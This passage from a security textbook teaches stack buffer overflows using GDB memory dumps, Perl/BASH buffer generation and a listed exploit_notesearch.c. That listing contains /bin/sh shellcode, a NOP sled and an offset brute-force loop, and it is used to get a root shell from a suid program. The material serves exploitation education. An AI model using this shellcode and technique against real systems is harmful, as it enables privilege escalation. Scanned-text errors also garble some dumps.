| 0xb8000ff4           |                     |            |            |
| 0xbffff840:          | 0x00000002          | 0x08048350 | 0×00000000 |
| 0×08048371           |                     |            |            |
| 0xbffff850:          | 0x08048474          | 0×00000002 | 0xbffff874 |
| 0×08048510           |                     |            |            |
| (qdb)                |                     |            |            |

The first breakpoint is right before the call to check\_authentication() in main(). At this point, the stack pointer register (ESP) is 0xbffff7e0, and the top of the stack is shown. This is all part of main()'s stack frame. Continuing to the next breakpoint inside check\_authentication(), the output below shows ESP is smaller as it moves up the list of memory to make room for check\_authentication()'s stack frame (shown in bold), which is now on the stack. After finding the addresses of the auth\_flag variable() and the variable password\_buffer(), their locations can be seen within the stack frame.

```
(qdb) c
Continuing.
Breakpoint 2, check authentication (password=0xbffff9b7
'A' <repeats 30 times>) at
auth overflow2.c:9
                    strcpy(password buffer, password);
(qdb) i r esp
                  0xbfffff7a0
                                        0xbfffff7a0
esp
(qdb) x/32xw \$esp
0xbfffff7a0:
                    0 \times 000000000
                                        0x08049744
                                                    0xbffff7b8
                                                              0x080482d9
0xbfffff7b0:
                    0xb7f9f729
                                                         0 \times 000000000
                               0xb7fd6ff4
                                          0xbffff7e8
                    Oxb7fd6ff4
0xbfffff7c0:
                                 0xbffff880
                                            0xbffff7e8
                                                      0xb7fd6ff4
0xbfffffd0:
                    0xb7ff47b0
                               0x08048510
                                           0xbffff7e8
                                                     0x080484bb
                                                       0xbffff848
0xbfffff7e0:
                                   0x08048510
                    0xbffff9b7
0xb7eafebc
                                        0xbffff874
0xbfffff7f0:
                    0 \times 000000002
                                                            0xbffff880
0xb8001898
0xbffff800:
                    0 \times 000000000
                                        0 \times 000000001
                                                            0x0000001
0 \times 000000000
0xbffff810:
                    0xb7fd6ff4
                                        0xb8000ce0
                                                            0 \times 000000000
```

```
0xbffff848
(gdb) p 0xbffff7e0 - 0xbffff7a0
$1 = 64
(gdb) x/s password_buffer
0xbffff7c0: "?o??\200???????o???G??
\020\205\004\b?????\204\004\b????\020\205\004\bH??????\002"
(gdb) x/x &auth_flag
0xbffff7bc: 0x00000000
(gdb)
```

Continuing to the second breakpoint in check\_authentication(), a stack frame (shown in bold) is pushed onto the stack when the function is called. Since the stack grows upward toward lower memory addresses, the stack pointer is now 64 bytes less at 0xbffff7a0. The size and structure of a stack frame can vary greatly, depending on the function and certain compiler optimizations. For example, the first 24 bytes of this stack frame are just padding put there by the compiler. The local stack variables, auth\_flag and password\_buffer, are shown at their respective memory locations in the stack frame. The auth\_flag is shown at 0xbffff7bc, and the 16 bytes of the password buffer are shown at 0xbffff7c0.

The stack frame contains more than just the local variables and padding. Elements of the check\_authentication() stack frame are shown below.

First, the memory saved for the local variables is shown in italic. This starts at the auth\_flag variable at 0xbffff7bc and continues through the end of the 16-byte password\_buffer variable. The next few values on the stack are just padding the compiler threw in, plus something called the *saved frame pointer*. If the program is compiled with the flag -fomit-frame-pointer for optimization, the frame pointer won't be used in the stack frame. At the value 0x080484bb is the return address of the stack frame, and at the address 0xbffffe9b7 is a pointer to a string

containing 30 As. This must be the argument to the check authentication() function.

| (gdb) x/32xw<br>0xbfffff7a0: | \$esp<br>0x000000                                                           | 900        | 0x08049744        | 0xbffff7b8       | 0x080482d9 |
|------------------------------|-----------------------------------------------------------------------------|------------|-------------------|------------------|------------|
| 0xbffff7b0:                  | 0xb7f9f729                                                                  | 0xb7fd6ff4 | 0xbffff7e8        | 0x0              | 0000000    |
| 0xbffff7c0:                  | 0xb7fd6ff4                                                                  | 0xbffff880 | 0xbffff7e8        | 0xb7fd6ff4       |            |
| 0xbffff7d0:                  | 0xb7ff47b0                                                                  | 0x0804851  | 0 0xbffff7e8      | 3 <b>6</b> 0x080 | 0484bb     |
| 0xbfffff7e0:                 | 0xbff                                                                       | ff9b7      | 0x0804            | 8510             |            |
| 0xbffff848                   | 0xb7eaf                                                                     | ebc        |                   |                  |            |
| 0xbfffff7f0:                 | $0 \times 000000$                                                           | 902        | 0xbffff8          | 74               | 0xbffff880 |
| 0xb8001898                   |                                                                             |            |                   |                  |            |
| 0xbffff800:                  | $0 \times 000000$                                                           | 900        | $0 \times 000000$ | 01               | 0×0000001  |
| $0 \times 00000000$          |                                                                             |            |                   |                  |            |
| 0xbffff810:                  | 0xb7fd61                                                                    | ff4        | 0xb8000c          | e0               | 0×00000000 |
| 0xbffff848                   |                                                                             |            |                   |                  |            |
| (gdb) x/32xb                 | 0xbffff9b7                                                                  |            |                   |                  |            |
| 0xbffff9b7:                  | 0×41                                                                        | 0×41       | 0×41              | 0x41             | 0×41       |
| $0\times41$ $0\times41$      | 0×41                                                                        |            |                   |                  |            |
| 0xbffff9bf:                  | 0×41                                                                        | 0×41       | 0×41              | 0x41             | 0×41       |
| $0 \times 41$ $0 \times 41$  | 0×41                                                                        |            |                   |                  |            |
| 0xbffff9c7:                  | 0×41                                                                        | 0×41       | 0×41              | 0x41             | 0×41       |
| $0 \times 41$ $0 \times 41$  | 0×41                                                                        |            |                   |                  |            |
| 0xbffff9cf:                  | 0×41                                                                        | 0×41       | 0×41              | 0x41             | 0×41       |
| $0 \times 41$ $0 \times 00$  | 0x53                                                                        |            |                   |                  |            |
| (gdb) x/s 0xl                | bffff9b7                                                                    |            |                   |                  |            |
| 0xbffff9b7:                  | 'A' <r< td=""><td>epeats 30</td><td>) times&gt;</td><td></td><td></td></r<> | epeats 30  | ) times>          |                  |            |
| (gdb)                        |                                                                             |            |                   |                  |            |
| 0xbffff9b7:                  |                                                                             | epeats 30  | ) times>          |                  |            |

The return address in a stack frame can be located by understanding how the stack frame is created. This process begins in the main() function, even before the function call.

```
(qdb) disass main
Dump of assembler code for function main:
0x08048474 <main+0>:
                                     ebp
                             push
0 \times 08048475 < main+1>:
                            mov
                                     ebp,esp
0 \times 08048477 < main + 3 > :
                             sub
                                     esp,0x8
                                     esp,0xffffff0
0 \times 0804847a < main + 6 > :
                             and
0 \times 0804847d < main + 9 > :
                            mov
                                     eax,0x0
0 \times 08048482 < main+14>:
                             sub
                                     esp,eax
0x08048484 <main+16>:
                                     DWORD PTR [ebp+8],0x1
                             cmp
0x08048488 <main+20>:
                                     0x80484ab < main + 55 >
                             jg
```

```
0 \times 0804848a < main + 22 > :
                                     eax, DWORD PTR [ebp+12]
                             mov
0x0804848d <main+25>:
                                     eax, DWORD PTR [eax]
                             mov
0 \times 0804848f < main + 27 > :
                                     DWORD PTR [esp+4],eax
                             mov
                                     DWORD PTR [esp], 0x80485e5
0 \times 08048493 < main + 31 > :
                             mov
                                     0x804831c <printf@plt>
0 \times 0804849a < main + 38 > :
                             call
0x0804849f <main+43>:
                             mov
                                     DWORD PTR [esp],0x0
0x080484a6 <main+50>:
                             call
                                     0x804833c <exit@plt>
0x080484ab < main+55>:
                                     eax, DWORD PTR [ebp+12]
                             mov
0x080484ae <main+58>:
                             add
                                     eax,0x4
0 \times 080484b1 < main + 61 > :
                                     eax, DWORD PTR [eax]
                             mov
0x080484b3 <main+63>: mov DWORD PTR [esp],eax
0x080484b6 <main+66>: call 0x8048414 <check authentication>
0 \times 080484bb <main+71>:
                             test
                                     eax,eax
0 \times 080484bd < main + 73 > :
                                     0x80484e5 <main+113>
                             ie
0x080484bf <main+75>:
                                     DWORD PTR [esp],0x80485fb
                             mov
                             call
                                     0x804831c <printf@plt>
0 \times 080484c6 < main + 82 > :
0x080484cb < main + 87 > :
                                     DWORD PTR [esp], 0x8048619
                             mov
0x080484d2 <main+94>:
                             call
                                     0x804831c <printf@plt>
0 \times 080484d7 < main + 99 > :
                                     DWORD PTR [esp], 0x8048630
                             mov
0 \times 080484 de < main + 106 > :
                             call
                                     0x804831c <printf@plt>
0 \times 080484e3 < main+111>:
                                     0x80484f1 < main + 125 >
                             jmp
0x080484e5 <main+113>:
                                     DWORD PTR [esp], 0x804864d
                             mov
0x080484ec <main+120>:
                             call
                                     0x804831c <printf@plt>
0 \times 080484f1 < main + 125 > :
                             leave
0x080484f2 <main+126>:
                             ret
End of assembler dump.
(qdb)
```

Notice the two lines shown in bold on page 131. At this point, the EAX register contains a pointer to the first command-line argument. This is also the argument to check\_authentication(). This first assembly instruction writes EAX to where ESP is pointing (the top of the stack). This starts the stack frame for check\_authentication() with the function argument. The second instruction is the actual call. This instruction pushes the address of the next instruction to the stack and moves the execution pointer register (EIP) to the start of the check\_authentication() function. The address pushed to the stack is the return address for the stack frame. In this case, the address of the next instruction is 0x080484bb, so that is the return address.

```
(gdb) disass check authentication
Dump of assembler code for function check authentication:
0x08048414 <check authentication+0>: push ebp
0x08048415 < check authentication+1>: mov
                                  ebp,esp
0x08048417 < check authentication+3>: sub
                                  esp,0x38
0x08048472 <check authentication+94>:
                                              leave
0x08048473 <check authentication+95>:
                                              ret
End of assembler dump.
(gdb) p 0x38
$3 = 56
(qdb) p 0x38 + 4 + 4
$4 = 64
(qdb)
```

Execution will continue into the check\_authentication() function as EIP is changed, and the first few instructions (shown in bold above) finish saving memory for the stack frame. These instructions are known as the function prologue. The first two instructions are for the saved frame pointer, and the third instruction subtracts 0x38 from ESP. This saves 56 bytes for the local variables of the function. The return address and the saved frame pointer are already pushed to the stack and account for the additional 8 bytes of the 64-byte stack frame.

When the function finishes, the leave and ret instructions remove the stack frame and set the execution pointer register (EIP) to the saved return address in the stack frame ( •). This brings the program execution back to the next instruction in main() after the function call at 0x080484bb. This process happens every time a function is called in any program.

```
(gdb) x/32xw $esp
0xbfffff7a0:
                      0 \times 000000000
                                             0x08049744
                                                          0xbffff7b8
                                                                      0x080482d9
0xbfffff7b0:
                      0xb7f9f729
                                   0xb7fd6ff4
                                                           0x00000000
                                               0xbffff7e8
0xbfffff7c0:
                      0xb7fd6ff4
                                  0xbffff880
                                              0xbffff7e8
                                                          0xb7fd6ff4
                                                           0x080484bb
0xbffff7d0:
                      0xb7ff47b0
                                                0xbffff7e8
                                   0x08048510
```

```
0xbfffff7e0:
                                                    0xbffff848
                                 0x08048510
                  0xbffff9b7
0xb7eafebc
0xbfffff7f0:
                  0×00000002
                                     0xbffff874
                                                        0xbffff880
0xb8001898
0xbffff800:
                  0 \times 000000000
                                     0×00000001
                                                        0x0000001
0 \times 000000000
                  0xb7fd6ff4
                                     0xb8000ce0
0xbffff810:
                                                        0 \times 000000000
0xbffff848
(qdb) cont
Continuing.
Breakpoint 3, check authentication (password=0xbffff9b7
'A' <repeats 30 times>)
    at auth overflow2.c:16
                   return auth flag;
16
(qdb) x/32xw \$esp
0xbfffff7a0:
                  0xbffff7c0
                            0x080485dc
                                        0xbffff7b8
                                                  0x080482d9
0xbfffff7b0:
                  0xb7f9f729
                             0xb7fd6ff4
                                       0xbffff7e8
                                                 0x00000000
0xbfffff7c0:
                                                    0x41414141
                  0x41414141
                              0x41414141
                                         0x41414141
                                                   20x08004141
0xbfffffd0:
                  0x41414141
                              0x41414141
                                         0x41414141
                                                    0xbffff848
0xbfffff7e0:
                                 0x08048510
                  0xbffff9b7
0xb7eafebc
0xbfffff7f0:
                  0×00000002
                                     0xbffff874
                                                        0xbffff880
0xb8001898
                  0×00000000
0xbffff800:
                                     0×00000001
                                                         0x00000001
0 \times 000000000
                  0xb7fd6ff4
0xbffff810:
                                     0xb8000ce0
                                                        0 \times 000000000
0xbffff848
(qdb) cont
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x08004141 in ?? ()
(qdb)
```

When some of the bytes of the saved return address are overwritten, the program will still try to use that value to restore the execution pointer register (EIP). This usually results in a crash, since execution is essentially jumping to a random location. But this value doesn't need to be random. If the overwrite is controlled, execution can, in turn, be controlled to jump to a specific location. But where should we tell it to go?

# **Experimenting with BASH**

Since so much of hacking is rooted in exploitation and experimentation, the ability to quickly try different things is vital. The BASH shell and Perl are common on most machines and are all that is needed to experiment with exploitation.

Perl is an interpreted programming language with a print command that happens to be particularly suited to generating long sequences of characters. Perl can be used to execute instructions on the command line by using the -e switch like this:

```
reader@hacking:~/booksrc $ perl -e 'print "A" x 20;'
AAAAAAAAAAAAAAAAAA
```

This command tells Perl to execute the commands found between the single quotes—in this case, a single command of print "A" x 20;. This command prints the character A 20 times.

Any character, such as a nonprintable character, can also be printed by using x##, where ## is the hexadecimal value of the character. In the following example, this notation is used to print the character A, which has the hexadecimal value of 0x41.

```
reader@hacking:~/booksrc $ perl -e 'print "\x41" x 20;'
AAAAAAAAAAAAAAAAAA
```

In addition, string concatenation can be done in Perl with a period (.). This can be useful when stringing multiple addresses together.

```
reader@hacking:~/booksrc $ perl -e 'print "A"x20 . "BCD" . "\x61\x66\x67\x69"x2 . "Z";'
AAAAAAAAAAAAAAAAAAABCDafgiafgiZ
```

An entire shell command can be executed like a function, returning its output in place. This is done by surrounding the command with parentheses and prefixing a dollar sign. Here are two examples:

```
reader@hacking:~/booksrc $ $(perl -e 'print "uname";')
Linux
reader@hacking:~/booksrc $ una$(perl -e 'print "m";')e
Linux
reader@hacking:~/booksrc $
```

In each case, the output of the command found between the parentheses is substituted for the command, and the command uname is executed. This exact command-substitution effect can be accomplished with grave accent marks (', the tilted single quote on the tilde key). You can use whichever syntax feels more natural for you; however, the parentheses syntax is easier to read for most people.

```
reader@hacking:~/booksrc $ u`perl -e 'print "na";'`me
Linux
reader@hacking:~/booksrc $ u$(perl -e 'print "na";')me
Linux
reader@hacking:~/booksrc $
```

Command substitution and Perl can be used in combination to quickly generate overflow buffers on the fly. You can use this technique to easily test the overflow\_example.c program with buffers of precise lengths.

```
[AFTER] value is at 0xbfffff7f4 and is 1094795585
(0x41414141)
Segmentation fault (core dumped)
reader@hacking:~/booksrc $ qdb -q
(qdb) print 0xbfffff7f4 - 0xbfffff7e0
$1 = 20
(gdb) quit
reader@hacking:~/booksrc $ ./overflow example $(perl -e)
'print "A"x20 . "ABCD"')
[BEFORE] buffer two is at 0xbfffffe0 and contains 'two'
[BEFORE] buffer one is at 0xbfffffe8 and contains 'one'
[BEFORE] value is at 0xbfffffff4 and is 5 (0x00000005)
[STRCPY] copying 24 bytes into buffer two
[AFTER] buffer two is at 0xbfffff7e0 and contains
'AAAAAAAAAAAAAAAAAAABCD'
[AFTER] buffer one is at 0xbfffff7e8 and contains
'AAAAAAAAAAAABCD'
[AFTER] value is at 0xbfffff7f4 and is 1145258561
(0×44434241)
reader@hacking:~/booksrc $
```

In the output above, GDB is used as a hexadecimal calculator to figure out the distance between buffer\_two (0xbfffff7e0) and the value variable (0xbffff7f4), which turns out to be 20 bytes. Using this distance, the valuevariable is overwritten with the exact value 0x44434241, since the characters A, B, C, and D have the hex values of 0x41, 0x42, 0x43, and 0x44, respectively. The first character is the least significant byte, due to the little-endian architecture. This means if you wanted to control the value variable with something exact, like oxdeadbeef, you must write those bytes into memory in reverse order.

```
reader@hacking:~/booksrc $ ./overflow_example $(perl -e
'print "A"x20 .
   "\xef\xbe\xad\xde"')
[BEFORE] buffer_two is at 0xbffff7e0 and contains 'two'
[BEFORE] buffer_one is at 0xbffff7e8 and contains 'one'
```

```
[BEFORE] value is at 0xbffff7f4 and is 5 (0x00000005)

[STRCPY] copying 24 bytes into buffer_two

[AFTER] buffer_two is at 0xbffff7e0 and contains
'AAAAAAAAAAAAAAAAAAA??'

[AFTER] buffer_one is at 0xbffff7e8 and contains
'AAAAAAAAAAAA??'

[AFTER] value is at 0xbffff7f4 and is -559038737
(0xdeadbeef)
reader@hacking:~/booksrc $
```

This technique can be applied to overwrite the return address in the auth\_overflow2.c program with an exact value. In the example below, we will overwrite the return address with a different address in main().

```
reader@hacking:~/booksrc $ gcc -g -o auth overflow2
auth overflow2.c
reader@hacking:~/booksrc $ gdb -q ./auth overflow2
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) disass main
Dump of assembler code for function main:
0 \times 08048474 < main + 0 > :
                           push
                                   ebp
0 \times 08048475 < main+1>:
                                   ebp,esp
                           mov
0 \times 08048477 < main + 3 > :
                           sub
                                   esp,0x8
0x0804847a <main+6>:
                                   esp,0xfffffff0
                           and
0 \times 0804847d < main + 9 > :
                                   eax.0x0
                           mov
0 \times 08048482 < main+14>:
                           sub
                                   esp,eax
0x08048484 <main+16>:
                                   DWORD PTR [ebp+8],0x1
                           cmp
0x08048488 <main+20>:
                                   0x80484ab <main+55>
                           jg
0x0804848a <main+22>:
                                   eax, DWORD PTR [ebp+12]
                           mov
0x0804848d <main+25>:
                                   eax, DWORD PTR [eax]
                           mov
                                   DWORD PTR [esp+4],eax
0x0804848f <main+27>:
                           mov
0 \times 08048493 < main + 31 > :
                                   DWORD PTR [esp], 0x80485e5
                           mov
                                   0x804831c <printf@plt>
0 \times 0804849a < main + 38 > :
                           call
                                   DWORD PTR [esp],0x0
0x0804849f <main+43>:
                           mov
0x080484a6 <main+50>:
                           call
                                   0x804833c <exit@plt>
0 \times 080484ab < main + 55 > :
                                   eax,DWORD PTR [ebp+12]
                           mov
0x080484ae < main + 58 > :
                           add
                                   eax.0x4
0 \times 080484b1 < main + 61 > :
                                   eax, DWORD PTR [eax]
                           mov
0x080484b3 < main+63>:
                                   DWORD PTR [esp],eax
                           mov
0x080484b6 <main+66>:
                           call
                                   0x8048414
<check authentication>
```

```
0 \times 080484bb <main+71>:
                              test
                                       eax,eax
0x080484bd <main+73>:
                                       0x80484e5 < main+113>
                              jе
0x080484bf <main+75>: mov DWORD PTR [esp],0x80485fb
0x080484c6 <main+82>: call 0x804831c <printf@plt>
0x080484cb <main+87>: mov DWORD PTR [esp],0x8048619
0x080484d2 <main+94>: call 0x804831c <printf@plt>
0x080484d7 <main+99>: mov DWORD PTR [esp],0x8048630
0x080484de <main+106>: call 0x804831c <printf@plt>
0 \times 080484e3 < main+111>:
                                       0x80484f1 < main + 125 >
                              jmp
                                       DWORD PTR [esp], 0x804864d
0x080484e5 <main+113>:
                              mov
0x080484ec <main+120>:
                              call
                                       0x804831c <printf@plt>
0 \times 080484f1 < main + 125 > :
                              leave
0 \times 080484f2 < main + 126 > :
                              ret
End of assembler dump.
(qdb)
```

This section of code shown in bold contains the instructions that display the *Access Granted* message. The beginning of this section is at 0x080484bf, so if the return address is overwritten with this value, this block of instructions will be executed. The exact distance between the return address and the start of the password\_buffer can change due to different compiler versions and different optimization flags. As long as the start of the buffer is aligned with DWORDs on the stack, this mutability can be accounted for by simply repeating the return address many times. This way, at least one of the instances will overwrite the return address, even if it has shifted around due to compiler optimizations.

In the example above, the target address of 0x080484bf is repeated 10 times to ensure the return address is overwritten with the new target address. When the

check\_authentication() function returns, execution jumps directly to the new target address instead of returning to the next instruction after the call. This gives us more control; however, we are still limited to using instructions that exist in the original programming.

The notesearch program is vulnerable to a buffer overflow on the line marked in bold here.

The notesearch exploit uses a similar technique to overflow a buffer into the return address; however, it also injects its own instructions into memory and then returns execution there. These instructions are called *shellcode*, and they tell the program to restore privileges and open a shell prompt. This is especially devastating for the notesearch program, since it is suid root. Since this program expects multiuser access, it runs under higher privileges so it can access its data file, but the program logic prevents the user from using these higher privileges for anything other than accessing the data file—at least that's the intention.

But when new instructions can be injected in and execution can be controlled with a buffer overflow, the program logic is meaningless. This technique allows the program to do things it was never programmed to do, while it's still running with elevated privileges. This is the dangerous combination that allows the notesearch exploit to gain a root shell. Let's examine the exploit further.

```
reader@hacking:~/booksrc $ gcc -g exploit notesearch.c
reader@hacking:~/booksrc $ gdb -q ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) list 1
        #include <stdio.h>
1
        #include <stdlib.h>
3
        #include <string.h>
4
        char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\
x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
        "\xe1\xcd\x80":
7
8
        int main(int argc, char *argv[]) {
9
10
           unsigned int i, *ptr, ret, offset=270;
(qdb)
           char *command, *buffer;
11
12
13
           command = (char *) malloc(200);
14
           bzero(command, 200); // Zero out the new
memory.
15
16
           strcpy(command, "./notesearch \'"); // Start
command buffer.
           buffer = command + strlen(command); // Set
buffer at the end.
18
19
           if (argc > 1) // Set offset.
               offset = a toi(argv[1]);
20
(gdb)
21
22
           ret = (unsigned int) &i - offset; // Set return
address.
23
     for(i=0; i < 160; i+=4) // Fill buffer with return address.
24
25
      *((unsigned int *)(buffer+i)) = ret;
     memset(buffer, 0x90, 60); // Build NOP sled.
26
     memcpy(buffer+60, shellcode, sizeof(shellcode)-1);
27
28
29
           strcat(command, "\'");
30
```

```
(gdb) break 26
Breakpoint 1 at 0x80485fa: file exploit_notesearch.c, line
26.
(gdb) break 27
Breakpoint 2 at 0x8048615: file exploit_notesearch.c, line
27.
(gdb) break 28
Breakpoint 3 at 0x8048633: file exploit_notesearch.c, line
28.
(gdb)
```

The notesearch exploit generates a buffer in lines 24 through 27 (shown above in bold). The first part is a for loop that fills the buffer with a 4-byte address stored in the ret variable. The loop increments i by 4 each time. This value is added to the buffer address, and the whole thing is typecast as a unsigned integer pointer. This has a size of 4, so when the whole thing is dereferenced, the entire 4-byte value found in ret is written.

```
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main (argc=1, argv=0xbffff894) at
exploit notesearch.c:26
           memset(buffer, 0x90, 60); // build NOP sled
(qdb) x/40x buffer
0x804a016:
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0xbffff6f6
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0x804a026:
0xbffff6f6
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0x804a036:
0xbffff6f6
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0x804a046:
0xbffff6f6
0x804a056:
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0xbffff6f6
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0x804a066:
0xbffff6f6
                0xbffff6f6
                                 0xbffff6f6
                                                  0xbffff6f6
0x804a076:
0xbffff6f6
                                 0xbffff6f6
                0xbffff6f6
0x804a086:
                                                  0xbffff6f6
0xbffff6f6
```

```
0xbffff6f6
                 0xbffff6f6
                          0xbffff6f6
0x804a096:
0xbffff6f6
        0xbffff6f6
                 0xbffff6f6
                          0xbffff6f6
0x804a0a6:
0xbffff6f6
(qdb) x/s command
         "./notesearch
0x804a008:
¶ûÿ¿¶ûÿ¿"
(qdb)
```

At the first breakpoint, the buffer pointer shows the result of the for loop. You can also see the relationship between the command pointer and the buffer pointer. The next instruction is a call to memset(), which starts at the beginning of the buffer and sets 60 bytes of memory with the value 0x90.

```
(qdb) cont
Continuing.
Breakpoint 2, main (argc=1, argv=0xbffff894) at
exploit notesearch.c:27
            memcpy(buffer+60, shellcode,
sizeof(shellcode)-1);
(qdb) x/40x buffer
0x804a016:
                 0 \times 90909090
                                   0 \times 90909090
                                                    0x90909090
0x90909090
0x804a026:
                 0x90909090
                                   0x90909090
                                                    0x90909090
0x90909090
0x804a036:
                 0 \times 90909090
                                   0 \times 90909090
                                                    0x90909090
0x90909090
0x804a046:
                 0x90909090
                                   0x90909090
                                                    0x90909090
0xbffff6f6
                 0xbffff6f6
                                   0xbffff6f6
                                                    0xbffff6f6
0x804a056:
0xbffff6f6
                 0xbffff6f6
                                   0xbffff6f6
                                                    0xbffff6f6
0x804a066:
0xbffff6f6
0x804a076:
                 0xbffff6f6
                                   0xbffff6f6
                                                    0xbffff6f6
0xbffff6f6
                 0xbffff6f6
                                   0xbffff6f6
                                                    0xbffff6f6
0x804a086:
0xbffff6f6
                                   0xbffff6f6
                                                    0xbffff6f6
0x804a096:
                 0xbffff6f6
```

```
0xbffff6f6
  0x804a0a6:
                0xbffff6f6
                               0xbffff6f6
                                             0xbffff6f6
  0xbffff6f6
  (qdb) x/s command
                 "./notesearch '", '\220' <repeats 60
  0x804a008:
  times>, "¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿
  "¿ŸûP¿ŸûP¿Ÿ
  (qdb)
Finally, the call to memcpy() will copy the shellcode bytes
into buffer+60.
  (gdb) cont
  Continuing.
  Breakpoint 3, main (argc=1, argv=0xbffff894) at
  exploit notesearch.c:29
            strcat(command, "\'");
  (qdb) x/40x buffer
                0x90909090
  0x804a016:
                               0x90909090
                                             0x90909090
  0x90909090
```

0x90909090

0x90909090

0x90909090

0x2f685180

0xb099e189

0xbffff6f6

0xbffff6f6

0xbffff6f6

0xbffff6f6

"./notesearch '", '\220' <repeats 60

bin\211ãQ\211âS\211áÍ\200¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿

0x90909090

0x90909090

0x90909090

0x6868732f

0xbf80cd0b

0xbffff6f6

0xbffff6f6

0xbffff6f6

0xbffff6f6

 $0 \times 90909090$ 

0x90909090

 $0 \times 90909090$ 

0xcdc931db

0x5351e389

0xbffff6f6

0xbffff6f6

0xbffff6f6

0xbffff6f6

times>, " $1\lambda101E\231^\circ qI\200i\vXQh//shh/$ 

0x804a026:

0x90909090

0x804a036:

0x90909090

0x804a046: 0x3158466a 0x804a056:

0x6e69622f 0x804a066:

0xbffff6f6

0x804a076: 0xbffff6f6 0x804a086:

0xbffff6f6

0x804a096: 0xbffff6f6 0x804a0a6:

0xbffff6f6

0x804a008:

(qdb) x/s command

¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿¶ûÿ¿"
(gdb)

Now the buffer contains the desired shellcode and is long enough to overwrite the return address. The difficulty of finding the exact location of the return address is eased by using the repeated return address technique. But this return address must point to the shellcode located in the same buffer. This means the actual address must be known ahead of time, before it even goes into memory. This can be a difficult prediction to try to make with a dynamically changing stack. Fortunately, there is another hacking technique, called the NOP sled, that can assist with this difficult chicanery. NOP is an assembly instruction that is short for *no operation*. It is a single-byte instruction that does absolutely nothing. These instructions are sometimes used to waste computational cycles for timing purposes and are actually necessary in the Sparc processor architecture, due to instruction pipelining. In this case, NOP instructions are going to be used for a different purpose: as a fudge factor. We'll create a large array (or sled) of these NOP instructions and place it before the shellcode; then, if the EIP register points to any address found in the NOP sled, it will increment while executing each NOP instruction, one at a time, until it finally reaches the shellcode. This means that as long as the return address is overwritten with any address found in the NOP sled, the EIP register will slide down the sled to the shellcode, which will execute properly. On the x86 architecture, the NOP instruction is equivalent to the hex byte 0x90. This means our completed exploit buffer looks something like this:

| NOP sled | Shellcode   | Repeated return address                                                                                                    |
|----------|-------------|----------------------------------------------------------------------------------------------------|
|          | Figure 0x30 | 3100 - No. 190 - 200 - 100 - 1 |

Even with a NOP sled, the approximate location of the buffer in memory must be predicted in advance. One technique for approximating the memory location is to use a nearby stack location as a frame of reference. By subtracting an offset from this location, the relative address of any variable can be obtained.

## **Experimenting with BASH**

### From exploit\_notesearch.c

```
unsigned int i, *ptr, ret, offset=270;
char *command, *buffer;

command = (char *) malloc(200);
bzero(command, 200); // Zero out the new memory.

strcpy(command, "./notesearch \'"); // Start command
buffer.
  buffer = command + strlen(command); // Set buffer at the end.

if(argc > 1) // Set offset.
  offset = atoi(argv[1]);

ret = (unsigned int) &i - offset; // Set return address.
```

In the notesearch exploit, the address of the variable i in main()'s stack frame is used as a point of reference. Then an offset is subtracted from that value; the result is the target return address. This offset was previously determined to be 270, but how is this number calculated?

The easiest way to determine this offset is experimentally. The debugger will shift memory around slightly and will drop privileges when the suid root notesearch program is executed, making debugging much less useful in this case.

Since the notesearch exploit allows an optional commandline argument to define the offset, different offsets can quickly be tested.

```
reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out 100
-----[ end of note data ]-----
reader@hacking:~/booksrc $ ./a.out 200
-----[ end of note data ]-----
reader@hacking:~/booksrc $
```

However, doing this manually is tedious and stupid. BASH also has a for loop that can be used to automate this process. The seq command is a simple program that generates sequences of numbers, which is typically used with looping.

```
reader@hacking:~/booksrc $ seq 1 10
1
2
3
4
5
6
7
8
9
10
reader@hacking:~/booksrc $ seq 1 3 10
1
4
7
10
reader@hacking:~/booksrc $
```

When only two arguments are used, all the numbers from the first argument to the second are generated. When three arguments are used, the middle argument dictates how much to increment each time. This can be used with command substitution to drive BASH's for loop.

```
reader@hacking:~/booksrc $ for i in $(seq 1 3 10)
> do
> echo The value is $i
> done
```

```
The value is 1
The value is 4
The value is 7
The value is 10
reader@hacking:~/booksrc $
```

The function of the for loop should be familiar, even if the syntax is a little different. The shell variable \$i iterates through all the values found in the grave accents (generated by seq). Then everything between the do and done keywords is executed. This can be used to quickly test many different offsets. Since the NOP sled is 60 bytes long, and we can return anywhere on the sled, there is about 60 bytes of wiggle room. We can safely increment the offset loop with a step of 30 with no danger of missing the sled.

```
reader@hacking:~/booksrc $ for i in $(seq 0 30 300)
> do
> echo Trying offset $i
> ./a.out $i
> done
Trying offset 0
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
```

When the right offset is used, the return address is overwritten with a value that points somewhere on the NOP sled. When execution tries to return to that location, it will just slide down the NOP sled into the injected shellcode instructions. This is how the default offset value was discovered.

### **Using the Environment**

Sometimes a buffer will be too small to hold even shellcode. Fortunately, there are other locations in memory where shellcode can be stashed. Environment variables are used by the user shell for a variety of things, but what they are used for isn't as important as the fact they are located on the stack and can be set from the shell. The example below

sets an environment variable called MYVAR to the string *test*. This environment variable can be accessed by prepending a dollar sign to its name. In addition, the env command will show all the environment variables. Notice there are several default environment variables already set.

```
reader@hacking:~/booksrc $ export MYVAR=test
reader@hacking:~/booksrc $ echo $MYVAR
test
reader@hacking:~/booksrc $ env
SSH AGENT PID=7531
SHELL=/bin/bash
DESKTOP STARTUP ID=
TERM=xterm
